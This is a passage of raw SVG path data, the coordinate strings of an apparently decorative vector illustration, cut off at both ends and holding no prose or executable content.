2.253-2.201 4.955-5.341 3.847l-2.627-1.107c.203-2.641.86-6.635 4.64-5.008l-.001.322zm-53.471 3.076c-.461 2.898-2.709 3.405-5.406 3.845-1.473-.908-3.512-4.525-.362-5.866 1.018-.352 2.12-.378 3.153-.074s1.948.924 2.616 1.772l-.001.323zm35.859 3.815c2.957-1.084 3.33 1.818 4.932 2.662.631 2.774-1.362 3.604-3.355 4.305-1.088-.713-3.337-.013-3.585-2.077s.656-3.671 2.01-5.212l-.002.322zm-14.452 3.165c-.006 1.547 1.078 3.549-.916 4.444-1.987-.459-4.688.884-5.964-1.119-.231-1.004-.149-2.053.233-3.009s1.048-1.769 1.906-2.332a4.35 4.35 0 0 1 2.639.091c.849.303 1.584.864 2.103 1.603l-.001.322zm44.911 3.336c.008-1.998 1.551-2.701 3.095-3.79s3.141.914 4.484 2.209c-.006 1.546-.013 3.351-1.814 4.311-2.116-.331-5.455.107-5.635-3.052l-.13.322zm-55.721 3.776l-.527 3.607c-3.727 1.081-5.772-.861-4.859-4.724.893-.44 1.896-.6 2.88-.458s1.903.579 2.636 1.253l-.13.322zm41.2.485c2.697-.441 5.582.409 6.02 3.117s-2.708 3.341-4.509 4.494c-4.495.562-4.725-6.335-1.381-7.933l-.13.322zm-18.067 8.5c-.463 3.608-3.348 2.694-5.979 2.684-3.395-1.561-.685-5.352 1.052-6.441 2.631.075 4.297.726 5.057 3.436l-.13.321zm49.066 7.606c2.435.912 1.781 3.81 1.069 5.418-2.439-.009-6.421.877-6.407-2.732s3.222-3.21 5.467-3.008l-.129.322zm-77.937 6.459a3.82 3.82 0 0 1-.08 2.382c-.281.765-.798 1.419-1.476 1.866-1.99-.008-3.787-.015-4.869-2.275 1.288-1.091-.433-3.998 2.199-4.245s3.077.657 4.226 2.272zm44.918 1.531c2.696.011 3.396 1.367 4.285 3.82-.716 2.704-2.964 2.953-5.401 2.686-2.818-1.43-2.283-6.97 1.246-6.763l-.13.257zm18.073 6.517c2.186-1.152 4.037 1.563 4.223 3.11s-1.356 2.251-2.002 3.344c-2.054-.008-3.785-.402-4.228-2.208s.976-3.412 2.136-4.503l-.129.257zm12.823 3.144a6.44 6.44 0 0 1 1.316-2.652 6.41 6.41 0 0 1 2.359-1.78c2.246.008 4.742 1.759 3.575 4.912.89 2.002-1.098 1.736-2.065 2.699-1.106.14-2.226-.132-3.146-.765a4.58 4.58 0 0 1-1.846-2.671l-.193.257zm115.507 2.712c-.508-1.355.843-2.252 1.489-3.152 2.053.008 4.496-.884 5.384 1.568s-1.552 3.152-1.621 4.248c-1.002-.061-1.975-.357-2.843-.864a6.43 6.43 0 0 1-2.151-2.057l-.258.257zM606 750.48c2.89-.504 2.879 2.396 4.219 4.206l-.007 1.805c-1.351.896-3.337-.014-4.879.431-1.792-1.36-2.478-6.261.925-6.699l-.258.257zm-92.744 2.212c-.007 1.804.37 3.804-1.559 4.698s-3.398-.915-4.289-2.724c-.093-.381-.107-.778-.043-1.165s.207-.758.418-1.089.488-.615.812-.835a2.9 2.9 0 0 1 1.073-.447c.688-.302 1.463-.335 2.174-.094a3.02 3.02 0 0 1 1.672 1.399l-.258.257zm-75.79-.686c.595 1.016.901 2.176.885 3.354-.481.794-1.202 1.414-2.057 1.769s-1.8.43-2.7.211c-2.813-2.718.093-7.412 4.129-5.591l-.257.257zm-17.21 2.703c.444 1.291-1.098 1.736-1.551 2.636-.812.226-1.672.205-2.471-.063s-1.501-.767-2.016-1.437c-.443-1.42.972-2.252 1.81-3.215 2.505-.442 3.595-.244 4.485 1.822l-.257.257zm-20.285 1.08c.104.741-.012 1.497-.335 2.172s-.836 1.24-1.476 1.623c-2.828.891-3.781-1.368-5.314-3.179a3.29 3.29 0 0 1 .937-1.746c.485-.471 1.102-.78 1.768-.886 2.25-.957 3.335.658 4.678 1.759l-.258.257zm-18.737-.461c-.009 2.256-.655 3.349-2.648 4.243-1.793-.909-3.849-.401-4.482-2.66.459-2.447 2.001-2.892 4.441-3.14.28-.158.593-.249.914-.266a2.11 2.11 0 0 1 .939.163c.297.126.561.317.772.56a2.13 2.13 0 0 1 .45.844l-.386.256zm-23.174 1.584c.443 1.549-1.357 2.251-2.002 3.15a3.96 3.96 0 0 1-2.356-.122c-.756-.279-1.409-.781-1.874-1.441-.135-.483-.173-.988-.112-1.486s.218-.979.464-1.415a3.79 3.79 0 0 1 .971-1.127 3.78 3.78 0 0 1 1.327-.667c2.25-.957 3.845 1.305 3.839 2.851l-.257.257zm606.83 6.587l1.151 1.1 148.189.005c-.18.917-.57 1.78-1.14 2.517s-1.31 1.327-2.15 1.724c-26.13.477-51.98-2.01-78.75.462l-.83-1.163-205.371 1.122c-5.441-3.566-8.546 2.673-13.794-1.085a23.33 23.33 0 0 1-15.659-.062c-1.741 2.055-4.88.689-7.385 1.131l-1.086-1.1-74.899 1.122-383.008-.031c-1.1 2.445-2.888-.011-4.428-.017-1.151-1.101-2.686-2.267-2.037-4.262l489.607-.386 151.59-1.077zm276.87-52.465l3.8-3.788.46 31.841c-2.31-.009-3.14-2.719-4.22-4.335l-.04-23.718zm-9.16 13.499c-5.13-1.825-4.4-7.623-3.81-11.875 1.86.008 3.34.014 4.3 1.564.3 3.548.16 7.121-.43 10.633l-.06-.322zm13.75-232.614l-.09 153.522c-1.93.895-.01 2.256-.02 3.416l-.89 29.966c-5.76-2.279-2.01-9.611-3.79-13.872l1.15-130.766-1.15-.907a83.46 83.46 0 0 1 1.11-19.331c-2.44-1.363.01-3.545.02-5.349.43-5.761.06-11.553-1.09-17.213l1.09-.962-.61-73.155c1.74-.702.85-2.51 1.04-3.862-2.43-1.106.01-2.643.02-4.19-.63-35.386-1.12-73.027.42-107.502 1.1-.447 1.74-1.347 2.64-1.601l.15 191.806zm-47.32-192.572c.45-.286.96-.472 1.49-.544a3.72 3.72 0 0 1 1.58.126 3.71 3.71 0 0 1 1.38.772 3.76 3.76 0 0 1 .94 1.278c-.01 2.643-2 3.086-3.81 4.239-3.08.568-3.32-4.073-1.58-5.871zm-44.34-.691c-.87.167-1.77.117-2.62-.144a5.45 5.45 0 0 1-2.25-1.358c.01-2.964.02-5.607 3.1-5.852 1.55-.703 2.5.654 3.33 1.56-.39 2.189 1.14 4.902-1.56 6.31v-.516zm9.53-8.019c.01-1.804.01-3.351 1.62-4.247s5.13.02 5.77 2.665c0 .946-.3 1.867-.86 2.63s-1.34 1.327-2.24 1.612c-2.12.185-4.23-.533-4.29-2.466v-.194zm18.1-.444c.01-1.998.46-3.801 2.26-4.245s6.41 2.217 4.22 5.367c-.47.413-1.02.72-1.62.899-.59.179-1.22.226-1.84.138-.61-.088-1.2-.31-1.72-.649a4.22 4.22 0 0 1-1.3-1.316v-.194zm-41.7-3.387c-4.43 1.143-5.05-5.563-1.07-6.901 2.19.009 3.78 1.562 4.93 2.662-.45 2.448-.91 4.637-3.73 4.433l-.13-.194zm54.62-2.04c-3.71-2.206.02-4.64 2.27-5.341a4.45 4.45 0 0 1 2.04.564c.62.35 1.15.847 1.54 1.449 1.07 5.031-3.15 3.339-5.85 3.521v-.193zm-37.91-5.306c-2.63.699-4.36-1.371-5.31-3.372-.96-2.002.65-2.254 1.55-3.152 1.99.459 4.69-1.142 5.84 1.57 1.14 2.711.17 4.447-2.08 5.341v-.387zm13.88-4.263c.01-2.514 2-3.344 3.8-3.852.72-.051 1.43.07 2.09.353s1.24.719 1.69 1.273c0 1.74-.01 3.738-1.81 4.891a5.47 5.47 0 0 1-3.28-.321 5.45 5.45 0 0 1-2.49-2.151v-.193zm-44.34-.176c-1.36 1.542-3.66.631-5.4.882-.72-.363-1.3-.973-1.61-1.721a3.43 3.43 0 0 1-.12-2.362c.24-.776.76-1.439 1.44-1.871a3.41 3.41 0 0 1 2.31-.484c2.69.978 4.48 3.176 3.37 5.943l.01-.387zm57.26-4.929c-.44-.32-.8-.75-1.02-1.248-.23-.498-.33-1.047-.28-1.593a3.2 3.2 0 0 1 .55-1.521 3.14 3.14 0 0 1 1.22-1.05 4.18 4.18 0 0 1 2.1.284c.66.273 1.24.713 1.68 1.277 0 1.354-.01 2.707-1.17 3.347-.13 1.353-2.18.636-3.08.89v-.386zm-40.8-4.995c.16.525.12 1.087-.09 1.591a2.37 2.37 0 0 1-1.07 1.175 7.87 7.87 0 0 1-3.39-.111 7.85 7.85 0 0 1-3.02-1.525c-.51-1.936.02-4.64 2.65-4.694s6.48.412 4.92 3.95v-.386zm16.77-3.543c.01-1.805-.5-4.063 1.49-4.893 2-.83 5.39.022 5.32 2.664 0 .902-.01 3.351-1.49 3.797a3.91 3.91 0 0 1-2.9.492 3.92 3.92 0 0 1-2.42-1.674v-.386zm14.21-6.389c0-1.805.01-3.287 1.81-4.247s4.17.017 4.74 2.017-1.42 2.701-2.07 3.794a4.14 4.14 0 0 1-2.44.037 4.15 4.15 0 0 1-2.04-1.343v-.258zm-60.83-2.239c-2.71 1.408-3.85-1.755-4.93-3.113-1.09-1.357 1.55-2.185 2.26-3.342 1.28.456 3.34-.889 4.16 1.112.83 2.001.95 4.515-1.5 5.601l.01-.258zm55.42-10.028c.57 2.193-1.49 3.152-3.03 4.242-1.55 1.089-2.88-1.816-4.23-2.66 1.8-1.153.6-4.702 3.8-3.852 1.74-.637 2.44 1.621 3.46 2.527v-.257zm-23.3.423c-1.41.446-2.25 1.603-3.85 1.145-3.53-1.109-2.86-7.616 1.63-6.954s1.52 3.615 2.22 6.067v-.258zm-19.23-5.812c-1.6-.006-3.78-.015-4.68-1.823-.89-1.808 1.3-3.346 2.01-4.181 1.28.005 3.08-.697 3.78 1.046-.65 2.06.63 4.063-1.3 5.215l.19-.257zm-14.3-2.248c.44 1.613-.84 2.253-1.75 3.152a5.29 5.29 0 0 1-2.98-.219c-.96-.357-1.79-.982-2.4-1.801-.14-.58-.16-1.184-.06-1.773s.31-1.153.63-1.657.74-.938 1.23-1.277a4.4 4.4 0 0 1 1.62-.693c2.06.266 4.23 1.821 3.52 4.525l.19-.257zM995.99 231c-.01 2.449-.018 4.447-2.714 4.694s-4.67-3.756-2.223-5.809c1.409.715 3.789-.694 4.743 1.372l.194-.257zm-197.919-.782c-5.588 1.332-5.232-7.69-.738-8.059 1.791 1.489 3.525 1.303 4.414 3.756-1.42 1.992-1.942 3.988-3.87 4.689l.194-.386zm34.085-1.605c-3.468.437-3.453-3.365-3.186-5.813a4.41 4.41 0 0 1 1.897-.552c.666-.038 1.332.075 1.948.332s1.166.649 1.61 1.149a4.45 4.45 0 0 1 .952 1.739c-.776 1.543-1.044 4.442-3.415 3.531l.194-.386zm93.069-3.177c.516-.836.521-1.932 1.614-2.572s4.045-.5 4.936 1.502-.975 3.154-2.263 4.245c-3.279 1.469-2.883-1.236-4.481-2.789l.194-.386zm77.025-3.305c3.4-.696 3.4 1.173 4.67 3.37a4.17 4.17 0 0 1-1.66 2.025c-.75.483-1.63.716-2.52.665-.51-.251-.95-.63-1.27-1.099-.33-.469-.53-1.014-.58-1.583a3.28 3.28 0 0 1 .26-1.665c.23-.524.58-.98 1.03-1.327l.07-.386zm16.55 2.707c-.7-1.549 1.1-2.702 2.19-3.149a3.65 3.65 0 0 1 2.02.259 3.64 3.64 0 0 1 1.57 1.302c.21.716.17 1.482-.12 2.172a3.27 3.27 0 0 1-1.44 1.625 3.49 3.49 0 0 1-2.48-.099c-.79-.335-1.44-.948-1.81-1.723l.07-.387zm39.66.157c-1.98-3.746 1.56-4.634 4.7-4.171.83.842 2.24 1.685 1.53 3.294-2.06 1.796-4.13 3.786-6.3 1.07l.07-.193zm24.13.74c-3.65-2.915-1.13-7.61 3.55-6.044 1.98.845.63 2.838 1.14 4.451-1.04 2.188-3.28 1.792-4.76 1.786l.07-.193zm18.62-4.116c.01-1.998 1.1-2.444 2.65-3.341a3.02 3.02 0 0 1 1.57.219c.49.213.92.554 1.24.99a2.98 2.98 0 0 1 .57 1.486 2.94 2.94 0 0 1-.26 1.572c-1.55 3.796-4.49.24-5.77-.926zM197.409 270.77l-3.793 1.789c.042-10.763-.428-21.915.704-32.222l3.195 3.493-.106 26.94zm9.559-15.431a9.45 9.45 0 0 1 4.989 4.274c-.458 2.189.815 4.901-1.116 6.44-.709.706-4.048 1.144-4.298-.597-.278-3.377-.135-6.775.425-10.117zM193.125 740.47c.041-10.441-.493-21.464.51-31.772l3.708 3.817c-1.706 9.403 3.57 22.443-4.218 27.955zm17.675-23.003c-.526 3.156-.923 6.441-3.818 8.041a15.72 15.72 0 0 1-.471-10.765l1.607-.638c2.892-.891 1.531 2.262 2.682 3.362zM415.126 900.67c1.409.65 1.147 1.938 1.142 3.291-1.77 3.147-2.796 6.661-3 10.269a23.69 23.69 0 0 0 1.827 10.544 14.06 14.06 0 0 1-6.317-1.551c-1.957-1.003-3.654-2.452-4.955-4.23-1.637-5.328-2.049-10.96-1.205-16.472s2.923-10.759 6.079-15.347a4.14 4.14 0 0 0 .276-2.974 4.12 4.12 0 0 0-1.795-2.381c-7.637-.031-10.758 10.269-18.328 9.659-3.402-.013-7.828-.482-9.161-4.29.715-2.253 3.855-1.144 5.399-2.041 9.766-2.861 17.123-29.515 30.53-11.867 3.275 1.637 6.813 2.677 10.449 3.07 4.676 2.21 1.96 7.549 4.194 10.716a23.22 23.22 0 0 0 2.248 10.182c1.511 3.178 3.725 5.968 6.472 8.156l-.008 1.998c-2.141.507-4.386.328-6.42-.512s-3.755-2.3-4.921-4.173c-4.22-4.012-3.605-13.42-11.567-12.291-2.898 2.373-1.376 7.084-.939 10.244zm45.925 39.174c.009-2.256.018-4.512 2.269-5.856 27.676-4.08 56.371-22.335 64.376-50.598a5.18 5.18 0 0 1 3.092-.36c1.044.2 2.001.716 2.743 1.479-4.228 13.841-12.24 26.212-23.123 35.706s-24.203 15.729-38.441 17.996c-3.089 2.244-8.151.226-10.916 1.633zm-43.925-74.614a162.28 162.28 0 0 1 12.939-26.374l1.027.004c-2.414 9.581-5.985 18.831-10.633 27.543-1.284-.005-2.632.183-3.333-1.173zm562.92 107.987a86.94 86.94 0 0 1-21.805-3.824l-35.948-13.87c-7.055-1.317-12.203 2.207-18.303 3.15.845-2.578 2.411-4.856 4.512-6.562s4.648-2.768 7.334-3.059c28.086 6.041 52.405 23.281 83.35 20.374 27.184-3.799 53.774-11.035 79.154-21.536l43.98-21.482c1.03-1.543 5.27-2.622 3.48-5.336-6.02-1.764-9.32-12.089-16.46-6.51l-25.22 15.498-.43-5.352 23.42-15.504c-5.54-9.625-16.32-11.408-23.02-20.586 1.42-1.348-.37-3.804 1.62-4.634l28.99 20.803c15.18-9.221 29.47-18.188 45.03-26.892.44 1.549 2.3 2.459 1.59 4.454-13.64 8.776-28.37 16.838-40.79 26.199a69.07 69.07 0 0 0 13.95 10.754c7.2-4.483 14.98-8.062 22.57-11.834-.71 1.608-.02 4.898-1.82 6.438-5.34 2.879-9.34 6.408-14.93 8.706l-.01 1.998c18.93 16.012 39.16 30.407 60.48 43.034-6.04 1.33-14.76-.509-20.28 1.531l-2.05-.91c-.38-2.709 3.8-4.69.92-7.151-13.22-15.198-35.47-5.36-53.49-7.429l-8.54 1.191c-1.55 2.7 3.19 5.362-.03 8.056-2.01 3.988-6.88 3.324-10.22 2.666-4.29-2.273-2.28-7.872-2.01-11.48a14.24 14.24 0 0 1 9.52-5.312l43.26-.409c2.25-.958.52-2.511-.44-3.353l-23.61-17.753c-8.28.934-14.28 7.613-22.31 9.644-12.3 5.546-24.26 11.827-35.82 18.807 1.28 3.099 3.7 6.46 1.95 10.32-1.98-1.619-3.96-2.916-6.4-4.924-7.83-1.549-15.95-.612-23.24 2.68-6.42 1.779-13.17 3.364-19.59 4.949-12.54 5.558-27.87 4.209-41.931 5.765-1.466-2.455-4.434 1.4-6.413-1.315zm439.404-126.199c-1.93 1.282-.85 4.251-.6 5.992 1.79 2.069.87 5.417 2.66 7.422a119.69 119.69 0 0 1-4.22 45.679c5.71 4.704 9.89 11.014 12 18.119s2.05 14.683-.16 21.759c-5.82 11.578-14.97 21.66-29.03 21.927a33.74 33.74 0 0 1-17.47-3.883 33.9 33.9 0 0 1-13.07-12.286c-6.93-.414-12.28 3.625-19.65 2.243-1.01.704-1.8 1.685-2.27 2.826s-.61 2.393-.39 3.608c1.53 2.262.88 5.611 2.67 8.067l-.65.449c-5.83-2.859-6.38-8.984-8.03-13.825a35.5 35.5 0 0 1-12.83-1.855c-7.87-1.256-15.61-3.206-23.14-5.827a21.37 21.37 0 0 0-10.43-2.436c-3.63.087-7.17 1.096-10.3 2.934a11.79 11.79 0 0 0-4.35 5.982 11.87 11.87 0 0 0 .06 7.406c1.15 2.003 2.93 4.524 5.43 4.92a12.79 12.79 0 0 0 6.5-1.139c2.03-.941 3.78-2.399 5.08-4.229l3.29-5.852c.54 2.01.58 4.121.12 6.15a12.84 12.84 0 0 1-2.73 5.505 15.42 15.42 0 0 1-6.98 3.914 15.4 15.4 0 0 1-7.99-.105c-2.13-1.087-3.97-2.669-5.37-4.614a15.12 15.12 0 0 1-2.67-6.569c-.11-3.689.86-7.33 2.79-10.473a18.84 18.84 0 0 1 8.06-7.208c1.61-1.476 4.24-.627 5.79-2.619.66-4.702-3.56-8.715-.4-12.892a13.79 13.79 0 0 1 2.71-7.972c1.71-2.306 4.11-4.013 6.84-4.88 2.76-.828 5.71-.816 8.47.033 4.67 2.468 5.36 8.529 4.88 14.134-2.19 2.441-4.19 4.688-6.88 4.227-3.14-1.56-6.39-5.826-2.66-8.518.65-1.158 2-1.797 1.55-3.345-2.61-4.265-5.58.88-8.03 2.223a12.85 12.85 0 0 0-3.36 7.399c6.35 15.88 25.22 16.341 39.64 19.943 2.7-.44 6.03.862 8.03-1.128a14.43 14.43 0 0 1-2.44-6.512c-.27-2.339.03-4.708.89-6.9 3.2 1.302.68 5.803 2.08 8.064 1.67 2.426 3.67 4.604 5.95 6.469 6.41 1.572 10.53-2.472 16.5-1.997l1.61-1.799c-.49-7.413-1.8-16.377 3.36-21.964a22.36 22.36 0 0 1 10.07-8.016c4.07-1.622 8.53-2.008 12.81-1.11 3.41 1.83 7.03 3.25 10.77 4.232 1.55-3.797 5.6-6.423 5.3-11.194a82.23 82.23 0 0 0-13.31-10.364c-1.58-3.745 2.85-6.434 2.16-10.691 1.06-3.127 1.74-6.37 2.03-9.659l.66-20.815c3.35-3.596 8.04-4.029 11.14-8.722a98.37 98.37 0 0 0-6.87-15.495c.37-.647.94-1.161 1.62-1.47a3.57 3.57 0 0 1 2.17-.255c2.87 3.749 3.82 8.522 6.37 12.528 4.56-2.044 5.68-8.291 8.65-12.533 3.18 5.813-1.52 11.595-4.43 16.997zm-16.7-30.035l8.02.483-.01 2.706c-12.87 8.006-20.11 22.35-30.61 33.329-18.91 10.044-37.39-7.366-52.36-18.382 0-1.353-.63-2.902 1.1-3.54l1.54.006c10.84 10.247 24.04 17.63 38.42 21.485 9.38-1.123 11.84-8.525 19.63-13.457 3.66-4.933 7.6-9.651 11.8-14.133l-1.09-1.1-20.74 19.898c-1.99.701-3.6 2.242-6.04 1.588 7.46-5.477 13.99-12.133 19.33-19.71l-1.15-1.101c-6.44 5.582-12.19 16.581-21.37 17.253.91-3.348 5.14-3.395 6.95-6.417s7.79-5.19 6.01-9.193c-3.34-.722-2.2 3.343-4.96 4.234-5.53 3.587-9.8 10.725-17.56 8.76 3.81-3.852 12.47-5.171 11.15-11.879-4.98 4.702-11.34 7.68-18.13 8.5 1.62-3.151 7.59-4.481 6.45-8.546-1.35 1.672-3.06 3.024-4.99 3.963s-4.05 1.441-6.2 1.471c.91-2.703 6.05-3.199 5.81-6.938-3.34-.013-6.44 4.68-11.18 3.565l5.86-5.841c-3.14-2.204-5.6 3.587-9.64 2.733l4.97-5.846-1.15-1.1c-2.53 2.411-5.71 4.032-9.13 4.669v-1.611c2.18.009 2.64-2.374 3.8-3.723-2.43-2.523-4.05 3.077-7.57 1.13l.66-7.023c1.35.006 3.15.722 3.8-1.08 12.84-1.11 22.5 6.018 32.03 13.403 11.82-3.433 23.22-11.896 36.55-8.556zm-34.73 2.054c-5.12-1.825-8.44-8.283-13.43-10.752l-23.27-23.552c.01-1.74-.5-3.998 1.5-4.893 14.71 11.66 21.85 23.74 35.92 35.59-.32 1.095.95 2.904-.72 3.607zm35.87-13.458l9.13-4.733a12.33 12.33 0 0 1-1.4 5.711 12.28 12.28 0 0 1-3.9 4.387c-2.7-.011-5.4 2.685-7.58-.03-3.59 1.275-3.84-2.013-6.4-3.183-1.42.703-.91 2.058-.98 3.154-3.6-1.22-6.65-3.673-8.63-6.931-3.38-7.167-8.49-12.085-11.16-19.379 1.99.008 1.53 2.262 3.14 2.655 7.54 8.473 15.25 20.362 27.78 18.349zm-10.72-49.282c5.84-1.073 8.24-6.413 13.89-7.551l20.47.081c1.07 6.449-6.45 9.9-10.32 13.881-5.47 4.49-13.74 3.104-20.23 3.336-.01 2.062-2.7 2.954-1.56 5.407-.03 6.897 10.86 12.933 3.13 19.928-.44.707-1.08 1.274-1.83 1.636a4.39 4.39 0 0 1-2.41.41c-2.47-8.066-14.01-12.559-10.63-23.116a14.04 14.04 0 0 0-11.93-.047c-7.77-.031-16.25 1.096-22.45-3.118 0-1.353.01-2.707 1.1-3.347 5.14-.882 7.75 4.027 13.34 2.18.7 1.356 2.05 1.168 3.2 1.108 4.18-1.788 9.31-1.059 12.85-3.752s-.67-7.156-1.04-10.767c-2.04-4.907.8-8.311 3.76-11.393 2.14-1.825 4.79-2.94 7.59-3.193.62 6.255-2.05 14.3 3.07 18.317zm9.33-119.971a32.31 32.31 0 0 0 2.67 5.36c4.15-2.03 8.76-2.944 13.36-2.654 3.4.658 4.29 4.206 6.07 6.469l-.02 6.058c-5.58-.022-11.1-.495-14.46 4.261-3.35 3.338-2.02 9.402-1.59 13.851 3.58 4.268 6.43-4.035 10.03-4.279 2.25-1.989 5.84-.621 8.73-1.061a8.88 8.88 0 0 1 3.45 4.801c.56 1.952.44 4.039-.35 5.91 0 1.547-1.99 1.153-2.7.699-4.41-2.725-9.11-.036-13.35 1.558s-2.53 5.404-4.2 8.04c1.14 2.002-.03 6.445 3.11 6.457 3.99-2.691 8.89-6.41 14.01-3.36 1.44.796 2.67 1.928 3.58 3.301a9.29 9.29 0 0 1-.01 4.292 9.23 9.23 0 0 1-1.95 3.821c-4.28-3.626-10.97-.688-15.66 1.549-10.05 9.886-13.39 24.825-27.15 33.794-6.33 4.255-13.16 7.713-20.32 10.296-.45-1.548-1.6-2.648-1.14-4.451 19.66-6.045 38.61-26.401 41.25-46.564.37-9.019-.37-18.049-2.2-26.885-1.83-8.048-5.94-15.39-11.84-21.134s-13.34-9.643-21.41-11.222l-21.36-.665c0-1.74 2.64-2.825 4.24-3.077 6.37-1.454 12.96-1.619 19.39-.487s12.57 3.539 18.07 7.08c1.04-3.089.03-7.154 1.83-9.789 4.88-.045 6.85 4.41 9.92 8.031zm-35.87 79.004c-7.82-2.48-8.49-10.926-11.16-17.253 3.57-.636 7.25-.204 10.57 1.241a18.49 18.49 0 0 1 8.14 6.89c.43 1.569.29 3.242-.4 4.717a6.82 6.82 0 0 1-3.36 3.324c-1.09.447-2.82-.655-3.53 1.082l-.26-.001zm-33.82-15.86c-.01 3.472-.84 6.891-2.44 9.969a21.65 21.65 0 0 1-6.74 7.719c-3.15-.012-7.12-1.124-8.01-4.672-2.67-5.618 4.27-8.297 6.91-10.736s7.4-3.838 10.28-2.28zm5.33 16.134c2-3.795 2.22-9.208 5.82-11.191 3.76 5.815 8.24 10.28 6.35 17.684a8.65 8.65 0 0 1-4.48 2.624c-1.72.397-3.52.255-5.16-.406-3.2-1.56-2.67-5.489-2.66-8.969l.13.258zm53.97-15.448c3.62-11.702 3.85-24.199.65-36.026-2.49-3.361-2.02-7.613-4.45-10.781 2.99 2.695 5.4 5.971 7.09 9.632 7.42 21.04 3.79 46.806-13.08 62.272-8.05 6.433-18.06 9.898-28.34 9.813v-.709c8.73-2.129 16.79-6.414 23.44-12.466 6.66-6.052 11.71-13.678 14.69-22.186v.451zm-51.89-7.617c-6.09-1.829-4.96-12.523 1.08-13.917 1.49-.495 3.09-.523 4.59-.081a7.73 7.73 0 0 1 5.51 6.84 7.75 7.75 0 0 1-1.03 4.491c-1.94 4.182-6.88 3.196-10.15 2.409v.258zm-31.06-.123c-1.41-1.552-3.14-2.912-3.13-4.91s.67-6.765 4.27-7.395c2.97-.462 6.01-.219 8.87.71a19.23 19.23 0 0 1 7.6 4.64c-1.94 2.757-4.64 4.877-7.78 6.092a16.92 16.92 0 0 1-9.83.734v.129zm73.32-9.184c-.01 4.06.48 9.218-4.21 9.651-6.73-.929-14.04-1.603-17.62-7.417 3.14-2.447 6.79-4.131 10.68-4.921 3.59-.759 8.73-1.448 11.15 2.558v.129zm-35.86-36.492c3.92.466 3.13 4.975 3.76 7.62-.11 2.631-.73 5.215-1.85 7.601-1.11 2.385-2.68 4.525-4.62 6.294-3.1-3.682-5.12-8.15-5.86-12.913-2.62-2.202.54-5.605 1.19-7.342 1.8-2.249 4.88-.948 7.38-1.389v.129zm-18.8 15.651c1.59 3.165 4.79 7.431 2.78 10.775-6.41-1.121-13.85-1.989-16.52-8.058a9.33 9.33 0 0 1 .97-4.246 9.28 9.28 0 0 1 2.78-3.344c4.25-3.979 7.56 2.092 9.99 4.745v.128zm28.39 10.102a20.94 20.94 0 0 1 3.06-9.563c1.78-2.891 4.23-5.302 7.15-7.025 3.15-1.083 4.93 1.825 6.98 3.831.48 2.193.15 4.486-.92 6.458s-2.81 3.492-4.9 4.282c-3.72.565-7.4 5.256-11.37 1.889v.128zm70.2-111.287a17.32 17.32 0 0 1 4.83 5.508 17.36 17.36 0 0 1 2.12 7.023c-2.25 1.345-.01 2.707-.47 4.703a21.18 21.18 0 0 1-4.8 9.225 21.09 21.09 0 0 1-8.61 5.804c-7.51 1.324-17.13-1.163-21.39 6.36-.51 3.789.47 7.625 2.71 10.71 2.23 3.618 6.86 1.832 10.71 2.234.39-.45.58-1.287 1.48-1.09.77 1.743-2.33 4.244-4.19 4.946-3.11 1.266-6.55 1.412-9.76.413-1.79-.945-3.37-2.246-4.64-3.825-1.28-1.578-2.22-3.401-2.76-5.357-.63-5.047.48-10.158 3.13-14.489 13.37-3.621-.72-11.024 3.8-18.869 1.56-3.723 4.42-6.74 8.06-8.476a11.57 11.57 0 0 1 5.02.053 11.63 11.63 0 0 1 4.53 2.177v.902c-2.46.121-4.84.881-6.92 2.206s-3.77 3.17-4.92 5.352c-1.82 4.311 1.25 7.675 4.38 10.33 3.14 2.655 8.48.033 12.84-.659 5.33-1.332 6-7.645 6.85-12.283-1.09-4.67-3.98-8.715-8.04-11.246a31.13 31.13 0 0 0-17.04-1.099 31.21 31.21 0 0 0-15.07 8.062c-10.7 9.883-8.51 25.747-8.05 39.605 1.84 5.164 1.11 11.219 2.69 16.124-.71 1.737-2.18.893-3.6 1.146-3.1-11.42-1.5-24.884-11.74-33.432-2.05-.008-3.84-1.047-5.39-.022 1.79 3.166 7.81 5.123 8.05 9.893-4.63-3.022-10.15-4.363-15.64-3.8.01-3.609-.43-7.22 3.3-9.203 6.06-6.035 18.33 8.258 17.61-5.86a35.23 35.23 0 0 1 7.99-16.292c4.04-4.633 9.22-8.118 15.03-10.106 8.73-2.157 20.8-3.012 27.9 3.204v.128zm-39.64 26.913c.01-2.062 2.19-2.505 3.29-3.596 2.06-.959 2.75 1.558 4.29 2.659.44 1.356-.91 2.253-1.55 3.152-2.25-.202-5.46.752-6.03-2.344v.129zm40.86-58.489c1.39 1.231 2.38 2.856 2.85 4.663a9.35 9.35 0 0 1-.26 5.466c-5.11 10.034-16.47 9.345-25.21 12.791-24.1 7.897-46.35 20.634-57.93 44.113-11.57 4.724 1.12 25.269-14.49 28.43l-2.7-.01c.02-3.739 2.74-11.14-2.18-14.511-7.21 3.388-8.52 10.923-9.12 17.688-18.55 15.202-25.43 36.508-25.91 59.773-4.23-2.273-4.65-8.075-5.79-12.333-3.04-27.984 8.93-51.526 26.78-70.79l-9.62-1.069c.48-6.959 8.32-10.151 13.4-13.482 35.73-10.945 61.76-38.427 98.38-46.725l1.54-1.605a8.89 8.89 0 0 1-2.63-5.115c-.28-1.951.1-3.942 1.07-5.655a10.7 10.7 0 0 1 5.64-2.685c2.11-.313 4.26.01 6.18.927v.129zm6.58-41.416c-2.02 7.147-8.46 13.179-12.92 19.929-21.42 27.71-50.53 48.428-83.66 59.544-26.96 18.133-60.44 44.877-62.63 80.123-1.17 2.251.42 6.962-1.58 9.661a66.31 66.31 0 0 0 1.09 17.278c1.65 17.447 9.6 33.686 22.34 45.655v1.095c9.5 9.091 21.16 15.574 33.88 18.825 3.13 2.093 6.89 3.041 10.64 2.684 1.15 1.552-.02 3.352-1.11 4.701a83.2 83.2 0 0 1-40.75-16.145c-1.45 5.647-3.63 11.077-6.49 16.152-3.1 6.433-12.87 10.068-9.12 18.332 1.09 1.809 4.03 3.819 6.41 2.024 1.27-.873 2.24-2.107 2.79-3.541.56-1.435.67-3.004.33-4.504-.45-.71-1.54-1.101-1.09-2.002s1.74-.444 2.64-.698c1.18.928 2.03 2.213 2.43 3.665a7.05 7.05 0 0 1-.22 4.4c-.02 4.253-4 5.591-6.89 7.191-1.9.238-3.82.013-5.6-.657a11.83 11.83 0 0 1-4.66-3.186c-7.1-5.378 5.84-16.799-6.92-17.687-3.97-2.207-3.32-6.007-4.85-9.171 1.56-3.539 3.12-8.302 7.55-9.187l4.24.017c-2.02 1.359-3.66 3.199-4.79 5.355s-1.71 4.558-1.68 6.994c2.49 2.717 5.37 5.822 9.16 3.839 8.49-4.478 10.26-13.688 11.13-21.999-15.06-15.175-24.49-35.067-26.74-56.371-.92-9.864 2-18.167 